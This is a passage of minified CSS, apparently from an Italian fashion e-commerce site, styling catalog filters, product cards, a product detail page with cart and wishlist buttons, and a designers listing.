#range_price #min_price input,section#catalog #center .sx ul#filter li #range_price #max_price input{background:transparent !important;display:block !important;font-size:0.9em;width:30px !important;border:0;border-radius:0;position:absolute;top:0;left:0;height:auto !important;padding:0 !important;margin:0 !important}section#catalog #center .sx ul#filter li #range_price #max_price{right:10px;left:auto}section#catalog #center .sx ul#filter li #range_price #slider-range-min{display:block;width:calc(100% - 100px);height:3em;position:relative;margin:0 auto;overflow:visible}section#catalog #center .sx ul#filter li #range_price #slider-range-min:before{content:'';width:100%;height:1px;position:absolute;top:50%;left:0;transform:translateY(-50%);background:#333}section#catalog #center .sx ul#filter li #range_price #slider-range-min #custom-handle{width:40px;background:url("../img/icon/chevron-up.svg") no-repeat center 20px/25px auto;position:absolute;z-index:2;cursor:default;-ms-touch-action:none;touch-action:none;height:40px;top:0;padding-bottom:0;margin-top:-2.5px;margin-left:-15px;text-align:center;line-height:1.6em;white-space:nowrap}section#catalog #center .prodotti{padding:0}@media screen and (min-width: 1680px){section#catalog #center .prodotti .container{transform:translateX(-7.5%)}}section#catalog #center .prodotti .line{display:none;flex:0 0 100%;max-width:100%;height:1px;position:relative;text-align:center;margin:15px 0}section#catalog #center .prodotti .line:before{content:"";display:block;width:50%;margin:0 auto;background:#c4c4c4;height:1px}section#catalog #center .prodotti .item{margin:0;padding:0 15px;cursor:pointer}section#catalog #center .prodotti .item .add_wl{display:block;width:25px;color:#000;font-size:1.3em;text-align:right;margin:0 0 0 auto;position:absolute;top:10px;right:30px;z-index:100}section#catalog #center .prodotti .item .add_wl i{display:inline-block;width:25px;height:25px;text-align:center;color:#000;mask:url("../img/icon/heart.svg") no-repeat center/contain;-webkit-mask:url("../img/icon/heart.svg") no-repeat center/contain;background:#000;text-indent:-9000em}section#catalog #center .prodotti .item .add_wl i:hover{background:#830000}section#catalog #center .prodotti .item .frame{display:block;overflow:hidden;padding:0 0px 5px;text-align:left;position:relative;transition:.5s;transition-delay:.15s}section#catalog #center .prodotti .item .box_img{border:solid 1px #f1f1f1;width:100%;height:100%;margin:0 auto;padding:0px;overflow:hidden;position:relative}section#catalog #center .prodotti .item .gal_img{width:100%;height:100%;overflow:hidden}section#catalog #center .prodotti .item .gal_img .swiper-slide{text-align:center;background:rgba(245,245,245,0.3)}section#catalog #center .prodotti .item .gal_img img{width:auto;height:100%;max-height:300px;margin:30px auto;mix-blend-mode:multiply;object-fit:contain}section#catalog #center .prodotti .item .cnt{text-transform:lowercase;margin:0 0 10px;padding:15px 0 0;text-align:left;font-size:1.1em;text-decoration:none !important}section#catalog #center .prodotti .item .cnt span{display:block}section#catalog #center .prodotti .item .cnt .marca{display:block;width:100%;font-weight:500;letter-spacing:0;font-weight:500;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0 0 5px;text-transform:uppercase}section#catalog #center .prodotti .item .cnt .taglia_catalogo{display:block;width:100%;margin:0;font-size:0.9em;text-transform:uppercase;line-height:1.2em;height:2.5em;overflow:hidden;text-overflow:ellipsis;margin:0 0 5px;font-weight:300;opacity:0}section#catalog #center .prodotti .item .cnt .taglia_catalogo i{display:block;font-style:normal}section#catalog #center .prodotti .item .cnt .prodotto{display:block;width:100%;margin:0;font-size:1em;line-height:1.2em;height:2.5em;overflow:hidden;text-overflow:ellipsis;margin:0 0 5px}section#catalog #center .prodotti .item .cnt .prezzo,section#catalog #center .prodotti .item .cnt .prezzo_nd{position:relative;bottom:0;left:0;width:100%;padding:0;margin:0 0 15px;font-size:1em;min-height:2.5em;font-weight:600}section#catalog #center .prodotti .item .cnt .prezzo span,section#catalog #center .prodotti .item .cnt .prezzo_nd span{display:inline-block;position:relative;width:auto;margin:0 5px 0 0}@media screen and (max-width: 768px){section#catalog #center .prodotti .item .cnt .prezzo span,section#catalog #center .prodotti .item .cnt .prezzo_nd span{display:block;margin:0 0 5px 0;height:1em}}section#catalog #center .prodotti .item .cnt .prezzo del,section#catalog #center .prodotti .item .cnt .prezzo_nd del{color:#c4c4c4}section#catalog #center .prodotti .item .cnt .prezzo i,section#catalog #center .prodotti .item .cnt .prezzo_nd i{color:#000;font-weight:100;font-style:normal}section#catalog #center .prodotti .item .cnt .prezzo em,section#catalog #center .prodotti .item .cnt .prezzo_nd em{display:inline-block;font-style:normal;letter-spacing:0.15em;color:#000}section#catalog #center .prodotti .item .cnt .prezzo_nd{font-weight:600;color:#c4c4c4}section#catalog #center .prodotti .item:hover{text-decoration:none !important}section#catalog #center .prodotti .item:hover .marca{color:#c4c4c4 !important}section#catalog #center .prodotti .item:hover .taglia_catalogo{opacity:1}@media screen and (max-width: 992px){section#catalog #center .prodotti .item .box_img img{width:70%}section#catalog #center .prodotti .item .cnt{font-size:0.9em}}section#catalog #center .prodotti .banner{display:block;width:100%;overflow:hidden}section#catalog #center .prodotti .banner img{display:block;width:100%;height:auto}@media screen and (max-width: 1024px){section#catalog .sx{max-width:0 !important;flex:0 0 0 !important;border:none !important}section#catalog .sx #filter_container{display:none;position:fixed !important;background:#fff;max-width:none !important;left:0 !important;overflow:auto !important;border-top:solid 2px #e5e5e5;z-index:10001 !important;padding:40px 0 !important;scrollbar-width:thin !important;scrollbar-color:#000 rgba(0,0,0,0)}section#catalog .sx #filter_container::-webkit-scrollbar{width:7px}section#catalog .sx #filter_container::-webkit-scrollbar-track{background:rgba(0,0,0,0)}section#catalog .sx #filter_container::-webkit-scrollbar-thumb{background-color:#000;border-radius:0;border:1px solid rgba(0,0,0,0)}section#catalog .sx #filter_container::-webkit-resizer{width:7px;background:rgba(0,0,0,0)}section#catalog .sx #filter_container #filter_close{display:inline-block !important;color:#000;cursor:pointer;text-transform:uppercase;font-size:0.7em;right:10px}section#catalog .sx #filter_container #filter{max-width:none;width:100%;padding:15px}section#catalog .sx #filter_container ul{max-height:150px !important}section#catalog .sx #filter_container ul#categorie{max-height:none !important}section#catalog .sx #filter_container ul#categorie li{padding:5px 0 !important;margin:0 !important;border-bottom:solid 1px #c4c4c4}section#catalog .sx #filter_container ul#categorie li h5{margin:0 !important}section#catalog .sx #filter_container ul#categorie li ul{margin:0 !important;max-height:150px !important}section#catalog .sx #filter_container ul#categorie li ul li{border-bottom:dotted 1px #c4c4c4}section#catalog .sx #filter_container ul#categorie li ul li:last-child{border-bottom:none}section#catalog .sx #filter_container ul#brands li{padding:5px 0 !important;margin:0 !important;border-bottom:dotted 1px #c4c4c4}section#catalog .sx #filter_container ul#brands li:last-child{border-bottom:none}section#catalog .prodotti{padding-top:50px;flex:0 0 100%;max-width:100% !important}section#catalog .prodotti .item{width:50% !important}section#catalog .prodotti .banner{max-width:300px;margin:0 auto 7.5px}section#catalog .paginazione .text-right{text-align:center !important}}section#catalog.dettaglio #breadcrumb{position:relative;z-index:1000;border-bottom:solid 1px #000;margin-bottom:30px}section#catalog.dettaglio #corpo_prod{text-align:center}section#catalog.dettaglio #corpo_prod .imgb{padding:0;margin:0 auto 30px;position:relative}section#catalog.dettaglio #corpo_prod .gal_tmb{width:100%;max-width:150px;position:absolute;top:0;left:0;margin:0;height:100%}section#catalog.dettaglio #corpo_prod .gal_tmb .swiper-wrapper{align-items:center}section#catalog.dettaglio #corpo_prod .gal_tmb .swiper-slide{width:150px;height:200px !important;margin:0 30px;overflow:hidden;padding:0;opacity:0.7;align-items:center;cursor:pointer}section#catalog.dettaglio #corpo_prod .gal_tmb .swiper-slide img{width:150px;height:200px;object-fit:cover}section#catalog.dettaglio #corpo_prod .gal_tmb .swiper-slide.swiper-slide-thumb-active{opacity:1}section#catalog.dettaglio #corpo_prod .prev_tmb,section#catalog.dettaglio #corpo_prod .next_tmb{width:14px;height:28px;transform:rotate(90deg);z-index:100;background-size:100% auto;left:70px}section#catalog.dettaglio #corpo_prod .prev_tmb.swiper-button-disabled,section#catalog.dettaglio #corpo_prod .next_tmb.swiper-button-disabled{display:none !important}section#catalog.dettaglio #corpo_prod .prev_tmb{top:5px}section#catalog.dettaglio #corpo_prod .next_tmb{top:auto;bottom:-14px}section#catalog.dettaglio #corpo_prod .gal_det{width:100%;max-width:485px;position:relative;overflow:hidden;margin:0 0 0 auto}section#catalog.dettaglio #corpo_prod .gal_det .swiper-wrapper{align-items:center}section#catalog.dettaglio #corpo_prod .gal_det .swiper-slide a{cursor:zoom-in}section#catalog.dettaglio #corpo_prod .gal_det .swiper-slide a img{width:100%;height:auto}section#catalog.dettaglio #corpo_prod .gal_det .swiper-zoom-container{height:auto !important}section#catalog.dettaglio #corpo_prod .txt{max-width:500px;margin:0 auto;text-align:left;position:sticky;top:250px}section#catalog.dettaglio #corpo_prod .txt h1{font-size:2.143em;margin:0 0 10px}section#catalog.dettaglio #corpo_prod .txt h2{font-weight:300;font-size:1.643em;margin:0 0 10px;font-weight:300;color:#000;padding:0;text-align:left}section#catalog.dettaglio #corpo_prod .txt h6{font-weight:300;font-size:0.875em;margin:10px 0 30px;color:#333;text-transform:uppercase}section#catalog.dettaglio #corpo_prod .txt h6.scalapay{color:#000;text-transform:none}section#catalog.dettaglio #corpo_prod .txt h6.scalapay img{width:100%;max-width:63px;height:auto}section#catalog.dettaglio #corpo_prod .txt h3.price{margin:0 0 10px;font-weight:300;font-size:2.143em}section#catalog.dettaglio #corpo_prod .txt h3.price del{color:#c4c4c4;text-decoration:line-through;margin:0 8px 0 0}section#catalog.dettaglio #corpo_prod .txt h3.price i{font-style:normal;margin:0 8px 0 0}section#catalog.dettaglio #corpo_prod .txt h3.price em{font-style:normal;font-weight:600;color:#000}section#catalog.dettaglio #corpo_prod .txt h5{display:block;width:100%;padding:0;position:relative;font-weight:500;font-size:1.143em;overflow:hidden;color:#000;letter-spacing:0.2em;margin:0 0 30px;text-transform:uppercase}section#catalog.dettaglio #corpo_prod .txt h5 span{cursor:pointer;position:absolute;right:0;top:50%;font-size:0.8em;text-transform:uppercase;transform:translateY(-50%)}section#catalog.dettaglio #corpo_prod .txt #varianti{margin:20px 0}section#catalog.dettaglio #corpo_prod .txt #varianti h5{border-bottom:solid 1px #333;margin-bottom:0}section#catalog.dettaglio #corpo_prod .txt #varianti ul{width:100%;list-style:none;display:flex;flex-flow:row wrap;justify-content:flex-start;align-content:center;align-items:flex-start;text-align:center;margin:0;padding:10px}section#catalog.dettaglio #corpo_prod .txt #varianti ul li{width:calc((100% / 6) - 10px);margin:0 10px 10px 0}section#catalog.dettaglio #corpo_prod .txt #varianti ul li a{display:block;width:100%;overflow:hidden;text-decoration:none !important;font-size:1em;border:solid 1px #c4c4c4;padding:5px}section#catalog.dettaglio #corpo_prod .txt #varianti ul li a img{display:block;width:80%;height:auto;transition:all 0.5s ease-in;margin:0 auto}section#catalog.dettaglio #corpo_prod .txt #varianti ul li a:hover{border:solid 1px #000}section#catalog.dettaglio #corpo_prod .txt h5#taglia_toggle{width:100%;position:relative;border-bottom:solid 1px #333;text-transform:uppercase;margin-bottom:0}section#catalog.dettaglio #corpo_prod .txt h5#taglia_toggle span{display:none}section#catalog.dettaglio #corpo_prod .txt h5#taglia_toggle #tabellataglie{display:inline-block;width:auto;max-width:200px;text-align:left;text-transform:capitalize;font-weight:400;font-size:0.83em;margin:0px;position:absolute;right:0;top:0;text-decoration:underline;letter-spacing:0}section#catalog.dettaglio #corpo_prod .txt #taglia_wrap{background:#fff;border:solid 1px #fff;padding:10px;margin:0px 0 15px;max-height:200px;overflow-x:hidden;overflow-y:auto;position:relative}section#catalog.dettaglio #corpo_prod .txt #taglia_wrap.collapsed{display:none}section#catalog.dettaglio #corpo_prod .txt #taglia_wrap a.taglia{display:inline-block;width:40px;height:40px;line-height:40px;border:solid 1px #c4c4c4;text-align:center;margin:5px 5px 5px 0;font-size:1em;padding:0}section#catalog.dettaglio #corpo_prod .txt #taglia_wrap a.taglia:hover{border-color:#000;color:#000;font-weight:600;background:#fff}section#catalog.dettaglio #corpo_prod .txt #taglia_wrap a.taglia.selected{border-color:#000;font-weight:600;color:#fff;background:#000}section#catalog.dettaglio #corpo_prod .txt .size_result{text-transform:uppercase;color:#000;margin:0 0 30px}section#catalog.dettaglio #corpo_prod .txt .qty-box{width:100%;max-width:70px;border:solid 1px #000;padding:0 20px;position:relative;background:#fff}section#catalog.dettaglio #corpo_prod .txt .qty-box .qty{border-width:0px;width:100%;padding:8.4px 0;line-height:1;-moz-appearance:textfield;appearance:textfield;-webkit-appearance:textfield;text-align:center;font-weight:400;color:#000;display:inline-block;background-color:transparent;font-size:0.9em}section#catalog.dettaglio #corpo_prod .txt .qty-box span{display:block;position:absolute;top:50%;transform:translateY(-50%);font-size:0.8em;color:#000}section#catalog.dettaglio #corpo_prod .txt .qty-box span.decrease{left:5px}section#catalog.dettaglio #corpo_prod .txt .qty-box span.increase{right:5px}section#catalog.dettaglio #corpo_prod .txt #cart_lnk{list-style:none;width:100%;display:block;position:relative;overflow:hidden;margin:0 0 30px;padding:0;display:flex;flex-flow:row wrap;justify-content:flex-start;align-content:flex-start}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li{width:calc(50% - 10px);overflow:hidden;margin:0 10px 15px 0}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li a,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li button{display:block;background:#f1f1f1;margin:0;width:100%;border:solid 1px #000;padding:0px 10px;height:35px;font-size:1em;line-height:35px;letter-spacing:0.01em;font-weight:400;text-align:center;text-transform:uppercase;cursor:pointer;position:relative;color:#000}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li a span,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li button span{position:absolute;top:0.5px;right:0;width:100%;max-width:32px;height:32px;line-height:34px;background:#000;text-align:center;color:#f1f1f1;font-size:1.2em}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li a span i,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li a span svg,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li button span i,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li button span svg{display:block;width:25px;height:25px;text-align:center;color:#000;margin:5px auto}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li a:hover,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li button:hover{background:#000;color:#f1f1f1;text-decoration:none}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li a:hover span,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li button:hover span{background:#f1f1f1;color:#000}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li a:hover span i,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li button:hover span i{background:#000}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li:last-of-type,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#wish{margin:0 0 15px 0}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#add{width:calc(100% - 70px)}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#add button{background:#000;color:#f1f1f1}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#add button span{display:none;background:#f1f1f1;color:#000}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#add button i,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#add button svg{mask:url("../img/icon/shopping-bag.svg") no-repeat center/contain;-webkit-mask:url("../img/icon/shopping-bag.svg") no-repeat center/contain;background:#000;text-indent:-9000em;margin-bottom:-8px}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#add button:hover{background:#f1f1f1;color:#000;text-decoration:none}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#add button:hover span{background:#000;color:#f1f1f1}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#add button:hover span i{background:#f1f1f1}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#wish{width:50px}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#wish a span{background:#f1f1f1;color:#000;max-width:100%}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#wish a i,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#wish a svg{mask:url("../img/icon/heart.svg") no-repeat center/contain;-webkit-mask:url("../img/icon/heart.svg") no-repeat center/contain;background:#000;text-indent:-9000em;margin:2px 0;width:100%;min-height:28px;display:block}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#wish a:hover{background:#000;color:#f1f1f1}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#wish a:hover i,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#wish a:hover svg{background:#f1f1f1 !important}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#cart a span{display:none}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#cart a i,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#cart a svg{mask:url("../img/icon/arrow-right-circle.svg") no-repeat center/contain;-webkit-mask:url("../img/icon/arrow-right-circle.svg") no-repeat center/contain;background:#f1f1f1;text-indent:-9000em;margin-bottom:-8px}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#back a span{display:none}section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#back a i,section#catalog.dettaglio #corpo_prod .txt #cart_lnk li#back a svg{mask:url("../img/icon/arrow-left-circle.svg") no-repeat center/contain;-webkit-mask:url("../img/icon/arrow-left-circle.svg") no-repeat center/contain;background:#f1f1f1;text-indent:-9000em;margin-bottom:-8px}section#catalog.dettaglio #corpo_prod .txt #soldout_notify{margin:0 0 30px}section#catalog.dettaglio #corpo_prod .txt #soldout_notify input[type=text]{display:block;border-bottom:solid 1px #000;color:#000;margin:0 0 15px}section#catalog.dettaglio #corpo_prod .txt #soldout_notify button{display:block;border:#000;color:#fff;background:#000;padding:0px 15px;line-height:35px;margin:0 0 15px;text-transform:uppercase}section#catalog.dettaglio #corpo_prod .txt #soldout_notify button:hover{color:#000;background:#fff}section#catalog.dettaglio #corpo_prod .txt .dscr{margin-bottom:30px}section#catalog.dettaglio #corpo_prod .txt .dscr h5.toggle{display:block;position:relative;width:225px;text-align:left;padding:0 20px 0 0;cursor:pointer;color:#000;margin:0 0 10px;letter-spacing:0.2em;opacity:1 !important}section#catalog.dettaglio #corpo_prod .txt .dscr h5.toggle span.icon_plus{display:block;width:8px;height:8px;position:absolute;top:50%;right:0;transform:translateY(-50%)}section#catalog.dettaglio #corpo_prod .txt .dscr h5.toggle span.icon_plus:before,section#catalog.dettaglio #corpo_prod .txt .dscr h5.toggle span.icon_plus:after{content:"";position:absolute;background-color:#000;transition:transform 0.25s ease-out}section#catalog.dettaglio #corpo_prod .txt .dscr h5.toggle span.icon_plus:before{top:0;left:50%;width:1px;height:100%;margin-left:-0.5px}section#catalog.dettaglio #corpo_prod .txt .dscr h5.toggle span.icon_plus:after{top:50%;left:0;width:100%;height:1px;margin-top:-0.5px}section#catalog.dettaglio #corpo_prod .txt .dscr h5.toggle.close{float:none !important}section#catalog.dettaglio #corpo_prod .txt .dscr h5.toggle.close span:before{transform:rotate(90deg)}section#catalog.dettaglio #corpo_prod .txt .dscr h5.toggle.close span:after{transform:rotate(180deg)}section#catalog.dettaglio #corpo_prod .txt .dscr div{width:100%;display:block;margin:0 0 10px}section#catalog.dettaglio #corpo_prod .txt .dscr h6{margin:5px 0;width:100%;display:block;color:#c4c4c4}section#catalog.dettaglio #corpo_prod .txt .dscr p{margin:5px 0;width:100%;display:block}section#catalog.dettaglio #corpo_prod .txt .dscr ul{width:100%;display:block;width:auto;margin:0;padding:0 0 0 20px;list-style:circle}section#catalog.dettaglio #corpo_prod .txt .dscr ul br{display:none}section#catalog.dettaglio #corpo_prod .txt #social_lnk{width:100%;display:flex;flex-flow:row;justify-content:space-between;position:relative;overflow:hidden;margin:30px 0;padding:10px 0;font-size:0.9em;font-weight:500;text-transform:uppercase;text-align:left;color:#000;border-top:solid 1px #000}section#catalog.dettaglio #corpo_prod .txt #social_lnk ul{list-style:none;width:auto;display:flex;flex-flow:row;justify-content:space-between;margin:0;padding:0}section#catalog.dettaglio #corpo_prod .txt #social_lnk ul li{margin:0 10px}section#catalog.dettaglio #corpo_prod .txt #social_lnk ul li:first-child,section#catalog.dettaglio #corpo_prod .txt #social_lnk ul li:nth-child(6){letter-spacing:0.2em;margin:0}section#catalog.dettaglio #corpo_prod .txt #social_lnk ul li a{color:#c4c4c4}section#catalog.dettaglio #corpo_prod .txt #social_lnk ul li a:hover{color:#333}section#catalog.dettaglio #correlati{background:#ececec;margin:30px 0 0;padding:30px 15px;position:relative;z-index:100}section#catalog.dettaglio #correlati .line{display:none;width:100%;height:1px;position:relative;text-align:center;margin:15px 0}section#catalog.dettaglio #correlati h3{font-size:1.5rem;max-width:100%;line-height:1.5em;margin:0px auto;padding:10px 0;font-weight:600;color:#000;text-align:center;text-transform:uppercase}section#catalog.dettaglio #correlati .item{margin:0;padding:0 15px;cursor:pointer}section#catalog.dettaglio #correlati .item .add_wl{display:block;width:25px;color:#000;font-size:1.3em;text-align:right;margin:0 0 0 auto;position:absolute;top:10px;right:30px;z-index:100}section#catalog.dettaglio #correlati .item .add_wl i{display:inline-block;width:25px;height:25px;text-align:center;color:#000;mask:url("../img/icon/heart.svg") no-repeat center/contain;-webkit-mask:url("../img/icon/heart.svg") no-repeat center/contain;background:#000;text-indent:-9000em}section#catalog.dettaglio #correlati .item .add_wl i:hover{background:#830000}section#catalog.dettaglio #correlati .item .frame{display:block;overflow:hidden;padding:0 0px 5px;text-align:left;position:relative;transition:.5s;transition-delay:.15s}section#catalog.dettaglio #correlati .item .box_img{border:solid 1px #f1f1f1;width:100%;height:100%;margin:0 auto;padding:0px;overflow:hidden;position:relative}section#catalog.dettaglio #correlati .item .gal_img{width:100%;height:100%;overflow:hidden}section#catalog.dettaglio #correlati .item .gal_img .swiper-slide{text-align:center;background:rgba(245,245,245,0.3)}section#catalog.dettaglio #correlati .item .gal_img img{width:auto;height:100%;max-height:300px;margin:30px auto;mix-blend-mode:multiply;object-fit:contain}section#catalog.dettaglio #correlati .item .cnt{text-transform:lowercase;margin:0 0 10px;padding:15px 0 0;text-align:left;font-size:1.1em;text-decoration:none !important}section#catalog.dettaglio #correlati .item .cnt span{display:block}section#catalog.dettaglio #correlati .item .cnt .marca{display:block;width:100%;font-weight:500;letter-spacing:0;font-weight:500;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:0 0 5px;text-transform:uppercase}section#catalog.dettaglio #correlati .item .cnt .taglia_catalogo{display:block;width:100%;margin:0;font-size:0.9em;text-transform:uppercase;line-height:1.2em;height:2.5em;overflow:hidden;text-overflow:ellipsis;margin:0 0 5px;font-weight:300;opacity:0}section#catalog.dettaglio #correlati .item .cnt .taglia_catalogo i{display:block;font-style:normal}section#catalog.dettaglio #correlati .item .cnt .prodotto{display:block;width:100%;margin:0;font-size:1em;line-height:1.2em;height:2.5em;overflow:hidden;text-overflow:ellipsis;margin:0 0 5px}section#catalog.dettaglio #correlati .item .cnt .prezzo,section#catalog.dettaglio #correlati .item .cnt .prezzo_nd{position:relative;bottom:0;left:0;width:100%;padding:0;margin:0 0 15px;font-size:1em;min-height:2.5em;font-weight:600}section#catalog.dettaglio #correlati .item .cnt .prezzo span,section#catalog.dettaglio #correlati .item .cnt .prezzo_nd span{display:inline-block;position:relative;width:auto;margin:0 5px 0 0}@media screen and (max-width: 768px){section#catalog.dettaglio #correlati .item .cnt .prezzo span,section#catalog.dettaglio #correlati .item .cnt .prezzo_nd span{display:block;margin:0 0 5px 0;height:1em}}section#catalog.dettaglio #correlati .item .cnt .prezzo del,section#catalog.dettaglio #correlati .item .cnt .prezzo_nd del{color:#c4c4c4}section#catalog.dettaglio #correlati .item .cnt .prezzo i,section#catalog.dettaglio #correlati .item .cnt .prezzo_nd i{color:#000;font-weight:100;font-style:normal}section#catalog.dettaglio #correlati .item .cnt .prezzo em,section#catalog.dettaglio #correlati .item .cnt .prezzo_nd em{display:inline-block;font-style:normal;letter-spacing:0.15em;color:#000}section#catalog.dettaglio #correlati .item .cnt .prezzo_nd{font-weight:600;color:#c4c4c4}section#catalog.dettaglio #correlati .item:hover{text-decoration:none !important}section#catalog.dettaglio #correlati .item:hover .marca{color:#c4c4c4 !important}section#catalog.dettaglio #correlati .item:hover .taglia_catalogo{opacity:1}@media screen and (max-width: 992px){section#catalog.dettaglio #correlati .item .box_img img{width:70%}section#catalog.dettaglio #correlati .item .cnt{font-size:0.9em}}section#catalog.dettaglio #correlati .item .box_img{background:#fff}section#catalog.dettaglio #correlati .item .add_wl{position:absolute;bottom:30px;right:15px;z-index:100}section#catalog.dettaglio #correlati .item del{color:#333 !important}section#catalog.dettaglio #correlati .item:hover .marca{color:#333 !important}section#catalog.dettaglio #e-service{padding:50px 0}section#catalog.dettaglio #e-service a .txt{font-size:15px;text-align:center}section#catalog.dettaglio #e-service a .txt .tit{font-size:20px}section#catalog.dettaglio #e-service a .txt .btn{font-size:15px}@media screen and (max-width: 1200px){section#catalog.dettaglio{padding:0}}@media screen and (max-width: 992px){section#catalog.dettaglio #breadcrumb{line-height:1em;background:#fff;margin-bottom:0;border:none}section#catalog.dettaglio #breadcrumb p{display:none;margin:10px 0}section#catalog.dettaglio #breadcrumb h2{font-size:1.4em}section#catalog.dettaglio #corpo_prod .row .imgb{order:0}section#catalog.dettaglio #corpo_prod .row .imgb .gal_det{padding:0 0 30px}section#catalog.dettaglio #corpo_prod .row .imgb .gal_tmb,section#catalog.dettaglio #corpo_prod .row .imgb .next_tmb,section#catalog.dettaglio #corpo_prod .row .imgb .prev_tmb{display:none}section#catalog.dettaglio #corpo_prod .row .txt{order:2;text-align:left}section#catalog.dettaglio #corpo_prod .row .txt h1{font-size:1.7em !important}section#catalog.dettaglio #corpo_prod .row .txt h2{text-align:left;font-size:1.4em !important}section#catalog.dettaglio #corpo_prod .row .txt h3.price{font-size:1.7em !important}section#catalog.dettaglio #corpo_prod .row .txt #tabellataglie{margin:0 auto;padding:0;text-align:left}section#catalog.dettaglio #corpo_prod .row .txt #taglia_wrap{margin:0px auto 15px}section#catalog.dettaglio #corpo_prod .row .txt #cart_lnk{max-width:none;justify-content:space-between !important;padding:0}section#catalog.dettaglio #corpo_prod .row .txt #cart_lnk li{margin:0 0 15px !important;width:100% !important;text-align:center}section#catalog.dettaglio #corpo_prod .row .txt #cart_lnk li#add{width:calc(100% - 60px) !important}section#catalog.dettaglio #corpo_prod .row .txt #cart_lnk li#wish{width:50px !important}section#catalog.dettaglio #corpo_prod .row .txt #social_lnk{flex-flow:column}section#catalog.dettaglio #corpo_prod .row .txt #social_lnk ul{justify-content:flex-start;margin:0 0 15px}section#catalog.dettaglio #correlati h3{font-size:1.4em}section#catalog.dettaglio #correlati .item{width:50%}section#catalog.dettaglio #correlati a.add_wl{bottom:20px !important}section#catalog.dettaglio #correlati a.add_wl i{width:20px !important;height:20px !important}}@media screen and (max-width: 768px){section#catalog.dettaglio #corpo_prod .row .imgb{order:0}section#catalog.dettaglio #corpo_prod .row .txt{order:2}section#catalog.dettaglio #corpo_prod .gal_det{width:100%;position:relative;overflow:hidden;margin:0 auto 30px;cursor:zoom-in;padding:30px 0}section#catalog.dettaglio #corpo_prod .gal_det .swiper-wrapper{flex-flow:row;justify-content:flex-start;align-items:center}section#catalog.dettaglio #corpo_prod .gal_det .swiper-slide img{width:100%;height:auto}section#catalog.dettaglio #corpo_prod .gal_det .swiper-zoom-container{height:auto !important}section#catalog.dettaglio #corpo_prod .gal_det .swiper-pagination{display:block}}body.search .prodotti .container{transform:none !important}section#designers{background:#fff;position:relative;z-index:2;border-bottom:solid 1px #c4c4c4}section#designers #breadcrumb{background:#fff;position:fixed !important;z-index:50;top:158px}section#designers #breadcrumb h2{line-height:1em !important}section#designers #breadcrumb ul{display:flex;flex-flow:row nowrap;justify-content:center;list-style:none;margin:0;padding:0;font-size:1.2em}section#designers .elenco{padding-bottom:100px}section#designers .elenco .row{padding:300px 0 0;margin-top:-250px;position:relative}section#designers .elenco .row:after{content:'';display:block;width:100%;height:1px;background:#e5e5e5;position:absolute;bottom:0;left:0}section#designers .elenco .row:last-child:after{display:none}section#designers .elenco .row:nth-child(1){z-index:30;margin-top:-150px}section#designers .elenco .row:nth-child(2){z-index:29}section#designers .elenco .row:nth-child(3){z-index:28}section#designers .elenco .row:nth-child(4){z-index:27}section#designers .elenco .row:nth-child(5){z-index:26}section#designers .elenco .row:nth-child(6){z-index:25}section#designers .elenco .row:nth-child(7){z-index:24}section#designers .elenco .row:nth-child(8){z-index:23}section#designers .elenco .row:nth-child(9){z-index:22}section#designers .elenco .row:nth-child(10){z-index:21}section#designers .elenco .row:nth-child(11){z-index:20}section#designers .elenco .row:nth-child(12){z-index:19}section#designers .elenco .row:nth-child(13){z-index:18}section#designers .elenco .row:nth-child(14){z-index:17}section#designers .elenco .row:nth-child(15){z-index:16}section#designers .elenco .row:nth-child(16){z-index:15}section#designers .elenco .row:nth-child(17){z-index:14}section#designers .elenco .row:nth-child(18){z-index:13}section#designers .elenco .row:nth-child(19){z-index:12}section#designers .elenco .row:nth-child(20){z-index:11}section#designers .elenco .row:nth-child(21){z-index:10}section#designers .elenco .row:nth-child(22){z-index:9}section#designers .elenco .row:nth-child(23){z-index:8}section#designers .elenco .row:nth-child(24){z-index:7}section#designers .elenco .row:nth-child(25){z-index:6}section#designers .elenco .row:nth-child(26){z-index:5}section#designers .elenco .row:nth-child(27){z-index:4}section#designers .elenco .row:nth-child(28){z-index:3}section#designers .elenco .row:nth-child(29){z-index:2}section#designers .elenco .row:nth-child(30){z-index:1}section#designers .elenco .row h2{text-transform:lowercase;margin-top:10px;color:#c4c4c4}section#designers .elenco .row h2 a{color:#c4c4c4;text-decoration:none !important;text-transform:uppercase}section#designers .elenco .row ul{width:100%;display:flex;flex-flow:row wrap;justify-content:flex-start;align-content:center;align-items:flex-start;list-style:none}section#designers .elenco .row ul li{width:calc(100% / 3);margin:10px 0}@media screen and (max-width: 768px){section#designers 